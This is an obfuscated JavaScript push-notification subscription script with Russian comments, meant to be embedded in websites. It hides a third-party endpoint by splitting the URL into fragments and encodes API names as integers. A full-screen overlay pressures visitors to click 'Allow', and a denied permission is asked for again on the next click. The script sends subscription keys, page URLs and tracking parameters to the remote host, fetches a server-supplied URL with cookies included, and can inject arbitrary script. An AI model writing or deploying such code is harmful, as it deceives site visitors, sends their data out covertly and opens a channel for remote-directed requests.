        new PHMDewjQwp9CiWhkk(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    uTWw8xDdVmALjujYK() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('79f338827b0ff1f47'));
            if (!keys) {
                keys = this.YaR4NdKgdfrpsPqt5();
                localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.YaR4NdKgdfrpsPqt5();
            localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
        }
        return keys;
    },
    YaR4NdKgdfrpsPqt5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function PHMDewjQwp9CiWhkk(id, key) {
    this.id = id;
    this.key = key;
}

const rJ2SM8jLS = 'https://',
    eIbEKb0e = 'subscrib',
    ti4S2qh2j = 'e.rift-q',
    Sr7Jy08R9e = 'uantum.c',
    XR8QFJPh3L = 'om/subsc',
    ti4S2qh2j2 = 'ription/',
    rJ2SM8jLS2 = 'end-poin',
    QKvKiw4 = 't';

let rKcGna4xlRztHZjQi = {
    config: {
        C3Bei7GLsyhsB7VrM: `${rJ2SM8jLS}${eIbEKb0e}${ti4S2qh2j}${Sr7Jy08R9e}${XR8QFJPh3L}${ti4S2qh2j2}${rJ2SM8jLS2}${QKvKiw4}`,
        LS8ZLnayDdw5WNLe3: 'service-worker.js',
    },

    naZL1JcD0PcaK1MOJ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vZo5C6Zmjm8lsQWdP = {
    siteID: '0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FQKZMwmhs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.CmBYGMJzWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FQKZMwmhs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.C76FddCZWK([ 1937072755, 6517346 ]), function () {
                        self.EOBMas();
                    });
                    self.attach(self.C76FddCZWK([ 1970172789, 1651729266, 98 ]), function () {
                        self.EOBMas();
                    });
                    self.iby6V3Q1s();
                }
            });
        }
        if (self.options.autoShow) {
            self.fa40256b079();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fa40256b079();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.C76FddCZWK([ 1634104421, 1919512169, 116 ]));
    },

    fa40256b079: async function () {
        let self = this;
        if (!self.toStatic("fa40256b079")) {
            return;
        }
        self.CmBYGMJzWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let vsOmlBQQ9q = async function () {
            return await window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + rKcGna4xlRztHZjQi.config.LS8ZLnayDdw5WNLe3).then(
                () => {
                    let sDW8Td5fpdJw8uSDP = n9RwNbCjwZxZauoso.uTWw8xDdVmALjujYK();
                    window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ViQXxEMGBZ1PMKQ73) => {
                        let s = null;
                        s = await ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.C76FddCZWK([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let mt121egt = self.R2BKsyuDSayaoS92G();
                            if (!!mt121egt && mt121egt === s.endpoint) {
                                return;
                            }
                            self.K004ld86JVPkwDcG5(s, sDW8Td5fpdJw8uSDP).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.X70aXnYQxfIfy5x4l(s);
                                if (!!mt121egt) {
                                    self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.C76FddCZWK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.C76FddCZWK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = rKcGna4xlRztHZjQi.urlB64ToUint8Array(sDW8Td5fpdJw8uSDP.key);
                            ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.ezz9qKJJYg(1937072755) + self.ezz9qKJJYg(1668442466) + self.ezz9qKJJYg(101)](o)
                                .then((iNpcw82y) => {
                                    self.K004ld86JVPkwDcG5(iNpcw82y, sDW8Td5fpdJw8uSDP).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['X70aXnYQxfIfy5x4l'](iNpcw82y);
                                            if (self.isShow) {
                                                self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.EOBMas();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                                self.X70aXnYQxfIfy5x4l(false);
                                self.EOBMas();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                        self.X70aXnYQxfIfy5x4l(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.selRm5Q() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                vsOmlBQQ9q();
                            });
                        }
                    });
                } else {
                    vsOmlBQQ9q();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                vsOmlBQQ9q();
            });
            if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    K004ld86JVPkwDcG5(subscription, sDW8Td5fpdJw8uSDP) {
        let self = this;
        let l1sB9JGAhfS = JSON.parse(JSON.stringify(subscription));
        l1sB9JGAhfS = Object.assign({}, l1sB9JGAhfS);
        let WPJaDL83 = new FormData();

        WPJaDL83.append(self.C76FddCZWK([1701733488, 1869180532]), l1sB9JGAhfS[self.C76FddCZWK([1701733488, 1869180532])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1534079541, 912549981]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.C76FddCZWK([1882338614, 25704])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1533113716, 26717]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.ezz9qKJJYg(1635087464)]);
        WPJaDL83.append(self.ezz9qKJJYg(1801812319) + self.ezz9qKJJYg(26980), sDW8Td5fpdJw8uSDP[self.ezz9qKJJYg(26980)]);
        WPJaDL83.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1952805485])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.t[self.C76FddCZWK([1970564447, 1952805485])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1668247156, 6647412]), s))
        }
        WPJaDL83.append(self.C76FddCZWK([1818324583]), window[self.C76FddCZWK([1851881065, 1734440047, 114])].language);
        WPJaDL83.append(self.C76FddCZWK([1935632481, 29544]), this.siteID);

        let mt121egt = window.localStorage.getItem('0256b079f3388');
        if (!!mt121egt) {
            WPJaDL83.append(self.C76FddCZWK([ 1869374533, 1852067951, 6909556 ]), mt121egt);
        }

        return fetch(rKcGna4xlRztHZjQi.config.C3Bei7GLsyhsB7VrM, {
            method: 'post',
            body: WPJaDL83,
        });
    },

    X70aXnYQxfIfy5x4l(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('0256b079f3388');
            window.localStorage.removeItem('79f338827b0ff1f47');
            return;
        }

        window.localStorage.setItem('0256b079f3388', subscrb.endpoint);
    },

    R2BKsyuDSayaoS92G() {
        return window.localStorage.getItem('0256b079f3388');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fa40256b079();
                return false;
            });
        }
    },

    xWLXasfM8Z: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    CmBYGMJzWInfo: function (settings = null) {
        let self = this;
        self.xWLXasfM8Z(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.selRm5Q() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    VnLxFNfkq9: function () {
        let self = this;
        if (!self.toStatic("VnLxFNfkq9")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    o0flM8Wvs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FQKZMwmhs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FQKZMwmhs.id);

            if (self.options.FQKZMwmhs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FQKZMwmhs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i9b22a.EOBMas(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i9b22a`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i9b22a`, 'success')
                setTimeout(function () {
                    self.EOBMas()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    iby6V3Q1s: function () {
        let self = this;
        if (!self.T5zxK5BJV2()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.o0flM8Wvs();
        } else {
            window.onload = function (event) {
                self.o0flM8Wvs();
            }
        }
    },

    EOBMas: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FQKZMwmhs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    selRm5Q: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    m75RgM0LyDn(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    ezz9qKJJYg( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    C76FddCZWK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.ezz9qKJJYg(data[j])
        }
        return s;
    },

    T5zxK5BJV2() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let gpMfAefb8xYGPMHGj = {
    id: 'xmnaXzJpU',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.i9b22a = vZo5C6Zmjm8lsQWdP.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            FQKZMwmhs: Object.assign(gpMfAefb8xYGPMHGj, window.pcSetting) ,
            cssSection: " #xmnaXzJpU { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .show {display:block !important; opacity: 1 !important;} " +
                " #xmnaXzJpU .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #xmnaXzJpU .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #xmnaXzJpU .backdrop-close > small { font-size: 16px; } " +

                " #xmnaXzJpU .DP97Yfi button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #xmnaXzJpU .DP97Yfi button:hover { background-color: #8080801f;} #xmnaXzJpU .DP97Yfi button:focus{ outline: -webkit-focus-ring-color auto 0px; } .azgMx { font-size: 12px; padding-left: 20px; position: relative;} .azgMx:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .yPuQK { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .yPuQK > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #xmnaXzJpU { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);